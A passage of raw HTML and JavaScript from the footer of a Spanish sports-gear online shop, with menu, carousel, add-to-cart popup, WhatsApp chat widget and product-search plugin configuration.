class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Desistimiento</span></a></li></ul></nav></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-14 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-padding-top:30px;--awb-bg-size:cover;--awb-border-color:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc( var(--awb-color1-a) - 80% ));--awb-border-top:1px;--awb-border-style:solid;--awb-width-large:100%;--awb-margin-top-large:65px;--awb-spacing-right-large:30px;--awb-margin-bottom-large:20px;--awb-spacing-left-large:30px;--awb-width-medium:100%;--awb-order-medium:0;--awb-margin-top-medium:42px;--awb-spacing-right-medium:30px;--awb-spacing-left-medium:30px;--awb-width-small:100%;--awb-order-small:0;--awb-margin-top-small:32px;--awb-spacing-right-small:30px;--awb-spacing-left-small:30px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-space-between fusion-content-layout-row"><div class="fusion-text fusion-text-4 fusion-text-no-margin" style="--awb-font-size:14px;--awb-line-height:28px;--awb-text-color:var(--awb-color1);--awb-margin-bottom:0px;"><p>© Reservados todos los derechos 2022. • DANvaletudo®</p></div><div class="fusion-social-links fusion-social-links-1" style="--awb-margin-top:0px;--awb-margin-right:0px;--awb-margin-bottom:0px;--awb-margin-left:0px;--awb-box-border-top:0px;--awb-box-border-right:0px;--awb-box-border-bottom:0px;--awb-box-border-left:0px;--awb-icon-colors-hover:hsla(var(--awb-color6-h),var(--awb-color6-s),var(--awb-color6-l),calc( var(--awb-color6-a) - 20% ));--awb-box-colors-hover:hsla(var(--awb-color3-h),var(--awb-color3-s),var(--awb-color3-l),calc( var(--awb-color3-a) - 20% ));--awb-box-border-color:var(--awb-color3);--awb-box-border-color-hover:var(--awb-color4);"><div class="fusion-social-networks color-type-custom"><div class="fusion-social-networks-wrapper"><a class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:var(--awb-color1);font-size:20px;" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" aria-label="facebook" target="_blank" rel="noopener noreferrer" href="https://www.facebook.com/danvaletudo/"></a><a class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:var(--awb-color1);font-size:20px;" data-placement="top" data-title="X" data-toggle="tooltip" title="X" aria-label="twitter" target="_blank" rel="noopener noreferrer" href="https://twitter.com/danvaletudo1"></a><a class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style="color:var(--awb-color1);font-size:20px;" data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram" aria-label="instagram" target="_blank" rel="noopener noreferrer" href="https://www.instagram.com/dan_valetudo/?hl=es"></a></div></div></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-8 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:5px;--awb-padding-bottom:5px;--awb-margin-top:0px;--awb-margin-bottom:0px;--awb-background-color:var(--awb-color1);--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:1424.8px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-15 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="text-align:center;--awb-max-width:900px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-4 hover-type-none"><img decoding="async" width="1024" height="95" title="CONBANDERA_KITDIGITAL" src="https://danvaletudo.com/wp-content/uploads/2024/06/CONBANDERA_KITDIGITAL-1024x95.png" alt class="img-responsive wp-image-325268"/></span></div></div></div></div></div></div></div></div></div>
<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a><div class="avada-footer-scripts"> <script type="litespeed/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||window.dispatchEvent(new CustomEvent("fusion-mobile-menu-collapsed",{detail:{nav:e}})),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach((function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")}))):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed)</script><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Avada-Child-Theme\/*","\/wp-content\/themes\/Avada\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <style>/* Estilos para el popup centrado */
            #add-to-cart-popup {
                display: none;
                position: fixed;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                background: #333;
                color: #fff;
                padding: 20px;
                border-radius: 8px;
                box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.5);
                z-index: 9999;
                font-size: 16px;
                text-align: center;
                max-width: 300px;
            }
            #add-to-cart-popup button {
                background: #ff4c4c;
                color: #fff;
                border: none;
                margin-top: 15px;
                padding: 8px 15px;
                cursor: pointer;
                border-radius: 5px;
            }</style><div id="add-to-cart-popup">
Producto añadido al carrito.
<br>
<button id="close-popup">Cerrar</button></div> <script type="litespeed/javascript">jQuery(function($){$(document.body).on('added_to_cart',function(){$('#add-to-cart-popup').fadeIn();setTimeout(function(){$('#add-to-cart-popup').fadeOut()},3000)});$('#close-popup').on('click',function(){$('#add-to-cart-popup').fadeOut()})})</script> <script>function reInitCarousels() {
        if (typeof Swiper !== 'undefined') {
            document.querySelectorAll('.awb-swiper.awb-carousel').forEach(function (el) {
                if (!el.swiper) {
                    new Swiper(el, {
                        loop: true,
                        slidesPerView: el.dataset.columns ? parseInt(el.dataset.columns) : 1,
                        speed: el.dataset.speed ? parseInt(el.dataset.speed) : 500,
                        navigation: {
                            nextEl: el.querySelector('.awb-swiper-button-next'),
                            prevEl: el.querySelector('.awb-swiper-button-prev'),
                        },
                    });
                }
            });
        }
    }

    // Inicializar al cargar normalmente
    document.addEventListener('DOMContentLoaded', reInitCarousels);

    // Volver a inicializar si la página viene de la caché del navegador o LiteSpeed (pageshow)
    window.addEventListener('pageshow', function(event) {
        if (event.persisted || performance.getEntriesByType('navigation')[0]?.type === 'back_forward') {
            reInitCarousels();
        }
    });</script> <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-7  " id="ht-ctc-chat"
style="display: none;  position: fixed; bottom: 55px; right: 10px;"   ><div class="ht_ctc_style ht_ctc_chat_style"><style id="ht-ctc-s7">.ht-ctc .ctc_s_7:hover .ctc_s_7_icon_padding, .ht-ctc .ctc_s_7:hover .ctc_cta_stick{background-color:#25d366 !important;}.ht-ctc .ctc_s_7:hover svg g path{fill:#f4f4f4 !important;}</style><div title = 'WhatsApp' class="ctc_s_7 ctc-analytics ctc_nb" style="display:flex;justify-content:center;align-items:center; " data-nb_top="-7.8px" data-nb_right="-7.8px"><p class="ctc_s_7_cta ctc_cta ctc_cta_stick ctc-analytics ht-ctc-cta " style="padding: 0px 16px;  color: #ffffff; background-color: #25d366; border-radius:10px; margin:0 10px;  display: none; ">WhatsApp</p><div class="ctc_s_7_icon_padding ctc-analytics " style="font-size: 20px; color: #ffffff; padding: 12px; background-color: #25D366; border-radius: 50%;">
<svg style="pointer-events:none; display:block; height:20px; width:20px;" height="20px" version="1.1" viewBox="0 0 509 512" width="20px">
<g fill="none" fill-rule="evenodd" id="Page-1" stroke="none" stroke-width="1">
<path style="fill: #ffffff;" d="M259.253137,0.00180389396 C121.502859,0.00180389396 9.83730687,111.662896 9.83730687,249.413175 C9.83730687,296.530232 22.9142299,340.597122 45.6254897,378.191325 L0.613226597,512.001804 L138.700183,467.787757 C174.430395,487.549184 215.522926,498.811168 259.253137,498.811168 C396.994498,498.811168 508.660049,387.154535 508.660049,249.415405 C508.662279,111.662896 396.996727,0.00180389396 259.253137,0.00180389396 L259.253137,0.00180389396 Z M259.253137,459.089875 C216.65782,459.089875 176.998957,446.313956 143.886359,424.41206 L63.3044195,450.21808 L89.4939401,372.345171 C64.3924908,337.776609 49.5608297,295.299463 49.5608297,249.406486 C49.5608297,133.783298 143.627719,39.7186378 259.253137,39.7186378 C374.871867,39.7186378 468.940986,133.783298 468.940986,249.406486 C468.940986,365.025215 374.874096,459.089875 259.253137,459.089875 Z M200.755924,146.247066 C196.715791,136.510165 193.62103,136.180176 187.380228,135.883632 C185.239759,135.781068 182.918689,135.682963 180.379113,135.682963 C172.338979,135.682963 164.002301,138.050856 158.97889,143.19021 C152.865178,149.44439 137.578667,164.09322 137.578667,194.171258 C137.578667,224.253755 159.487251,253.321759 162.539648,257.402027 C165.600963,261.477835 205.268745,324.111057 266.985579,349.682963 C315.157262,369.636141 329.460495,367.859106 340.450462,365.455539 C356.441543,361.9639 376.521811,350.186865 381.616571,335.917077 C386.711331,321.63837 386.711331,309.399797 385.184018,306.857991 C383.654475,304.305037 379.578667,302.782183 373.464955,299.716408 C367.351242,296.659552 337.288812,281.870254 331.68569,279.83458 C326.080339,277.796676 320.898622,278.418749 316.5887,284.378615 C310.639982,292.612729 304.918689,301.074268 300.180674,306.09099 C296.46161,310.02856 290.477218,310.577055 285.331175,308.389764 C278.564174,305.506821 259.516237,298.869139 236.160607,278.048627 C217.988923,261.847958 205.716906,241.83458 202.149458,235.711949 C198.582011,229.598236 201.835077,225.948292 204.584241,222.621648 C207.719135,218.824546 210.610997,216.097679 213.667853,212.532462 C216.724709,208.960555 218.432625,207.05866 220.470529,202.973933 C222.508433,198.898125 221.137195,194.690767 219.607652,191.629452 C218.07588,188.568136 205.835077,158.494558 200.755924,146.247066 Z"
fill="#ffffff" id="htwaicon-chat"/>
</g>
</svg></div></div></div></div>
<span class="ht_ctc_chat_data"
data-settings="{&quot;number&quot;:&quot;34667581760&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 55px; right: 10px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 55px; right: 10px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}"
></span> <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https:\/\/danvaletudo.com"}},{"@type":"ListItem","position":2,"item":{"name":"Opciones del producto","@id":"https:\/\/danvaletudo.com\/opciones\/9-10-anos\/"}},{"@type":"ListItem","position":3,"item":{"name":"9-10 A\u00d1OS","@id":"https:\/\/danvaletudo.com\/opciones\/9-10-anos\/"}}]}</script> <script type='text/javascript'>(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();</script> <style id='fifu-woo-inline-css' type='text/css'>img.zoomImg {display:inline !important}</style> <script id="ht_ctc_app_js-js-extra" type="litespeed/javascript">var ht_ctc_chat_var={"number":"34667581760","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 55px; right: 10px;","pos_m":"position: fixed; bottom: 55px; right: 10px;","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","fb":"yes","g_init":"default","g_an_event_name":"click to chat","pixel_event_name":"Click to Chat by HoliThemes"};var ht_ctc_variables={"g_an_event_name":"click to chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}}</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="contact-form-7-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("contact-form-7",{"translation-revision-date":"2025-06-26 10:54:55+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}})</script> <script id="contact-form-7-js-before" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/danvaletudo.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script> <script id="wp-util-js-extra" type="litespeed/javascript">var _wpUtilSettings={"ajax":{"url":"\/wp-admin\/admin-ajax.php"}}</script> <script id="wp-api-request-js-extra" type="litespeed/javascript">var wpApiSettings={"root":"https:\/\/danvaletudo.com\/wp-json\/","nonce":"4a28f5dc7d","versionString":"wp\/v2\/"}</script> <script id="wp-api-fetch-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("default",{"translation-revision-date":"2025-12-02 18:51:27+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"An unknown error occurred.":["Ha ocurrido un error desconocido."],"The response is not a valid JSON response.":["Las respuesta no es una respuesta JSON v\u00e1lida."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["La subida de medios ha fallado. Si esto es una foto o una imagen grande, por favor, reduce su tama\u00f1o e int\u00e9ntalo de nuevo."],"You are probably offline.":["Probablemente est\u00e1s desconectado."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}})</script> <script id="wp-api-fetch-js-after" type="litespeed/javascript">wp.apiFetch.use(wp.apiFetch.createRootURLMiddleware("https://danvaletudo.com/wp-json/"));wp.apiFetch.nonceMiddleware=wp.apiFetch.createNonceMiddleware("4a28f5dc7d");wp.apiFetch.use(wp.apiFetch.nonceMiddleware);wp.apiFetch.use(wp.apiFetch.mediaUploadMiddleware);wp.apiFetch.nonceEndpoint="https://danvaletudo.com/wp-admin/admin-ajax.php?action=rest-nonce"</script> <script id="woo-variation-swatches-js-extra" type="litespeed/javascript">var woo_variation_swatches_options={"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"1","stock_label_threshold":"1","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"no","cart_url":"https:\/\/danvaletudo.com\/carrito\/","is_cart":"","enable_linkable_url":"","clickable_out_of_stock":"","out_of_stock_tooltip_text":"(Unavailable)","archive_product_wrapper":".wvs-archive-product-wrapper","archive_image_selector":".wvs-archive-product-image","archive_cart_button_selector":".wvs-add-to-cart-button","archive_show_availability":"1","enable_clickable_out_of_stock_archive":"","enable_catalog_mode":"","disable_catalog_mode_on_single_attribute":"","catalog_mode_behaviour":"navigate","catalog_mode_trigger":"click","linkable_attribute":"","linkable_attribute_mobile":"","enable_single_variation_preview":"","enable_single_variation_preview_archive":"","enable_single_preloader":"","enable_archive_preloader":"1","show_archive_attribute_label":"","show_archive_variation_label":"","archive_variation_label_separator":":","enable_archive_display_limit":""}</script> <script id="perfmatters-lazy-load-js-before" type="litespeed/javascript">window.lazyLoadOptions={elements_selector:"img[data-src],.perfmatters-lazy,.perfmatters-lazy-css-bg",thresholds:"0px 0px",class_loading:"pmloading",class_loaded:"pmloaded",callback_loaded:function(element){if(element.tagName==="IFRAME"){if(element.classList.contains("pmloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener("LazyLoad::Initialized",function(e){var lazyLoadInstance=e.detail.instance})</script> <script type="litespeed/javascript" data-src="https://www.google.com/recaptcha/api.js?render=6LfNfFMqAAAAAEOHbBUeCIwq1sSwr6gmHJ6tmTHZ&amp;ver=3.0" id="google-recaptcha-js"></script> <script id="wpcf7-recaptcha-js-before" type="litespeed/javascript">var wpcf7_recaptcha={"sitekey":"6LfNfFMqAAAAAEOHbBUeCIwq1sSwr6gmHJ6tmTHZ","actions":{"homepage":"homepage","contactform":"contactform"}}</script> <script type="litespeed/javascript" data-src="https://cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.js" id="slick-js-js"></script> <script id="fifu-image-js-js-extra" type="litespeed/javascript">var fifuImageVars={"fifu_woo_lbox_enabled":"1","fifu_is_product":"","fifu_is_flatsome_active":""}</script> <script type="text/javascript" id="jquery-dgwt-wcas-js-extra">/*  */
var dgwt_wcas = {"labels":{"product_plu":"Productos","vendor":"Vendedor","vendor_plu":"Vendedores","sku_label":"SKU:","sale_badge":"Oferta","vendor_sold_by":"Vendido por:","featured_badge":"Destacado","in":"en","read_more":"seguir leyendo","no_results":"\"No hay resultados\"","no_results_default":"No hay resultados","show_more":"Ver todos los productos...","show_more_details":"Ver todos los productos...","search_placeholder":"Buscar productos ...","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile overlay","post_type_post_plu":"Entradas","post_type_post":"Entrada","post_type_page_plu":"P\u00e1ginas","post_type_page":"P\u00e1gina","tax_product_cat_plu":"Categor\u00edas","tax_product_cat":"Categor\u00eda","tax_product_tag_plu":"Etiquetas","tax_product_tag":"Tag","tax_product_brand_plu":"Marcas","tax_product_brand":"Marca"},"ajax_search_endpoint":"https:\/\/danvaletudo.com\/wp-content\/plugins\/ajax-search-for-woocommerce-premium\/includes\/Engines\/TNTSearchMySQL\/Endpoints\/search.php","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/danvaletudo.com\/wp-content\/plugins\/ajax-search-for-woocommerce-premium\/assets\/img\/","is_premium":"1","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"100","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm0-6Zm-1 13v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Zm1-9q.425 0 